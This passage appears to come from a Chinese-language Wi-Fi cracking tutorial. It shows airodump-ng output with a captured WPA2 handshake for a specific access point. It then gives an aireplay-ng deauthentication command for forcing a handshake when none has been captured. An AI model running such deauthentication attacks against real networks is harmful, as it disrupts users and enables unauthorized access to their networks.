 9C:21:6A:8B:6A:FE -43 100 18098 2260 0 11 54e. WPA2 CCMP PSK M
BSSID STATION PWR Rate Lost Frames Probe
9C:21:6A:8B:6A:FE A0:F4:50:5B:D2:DB -51 1e- 2 0 536
F4CK
Security Team
图 7-2-7
可以看到我已经得到一个握手包了，也就是那个 handshake 9C:21:6A:8B:6A:FE。如果没有得
到握手包的情况下，大家可以使用：
aireplay-ng -0 10 -a 9C:21:6A:8B:6A:FE wlan0